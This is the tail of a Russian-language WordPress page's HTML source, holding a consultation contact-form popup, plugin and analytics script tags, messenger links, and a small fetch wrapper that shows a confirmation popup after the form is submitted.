</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"11354","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"14ec308a44"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-26 02:54:16 by W3 Total Cache
-->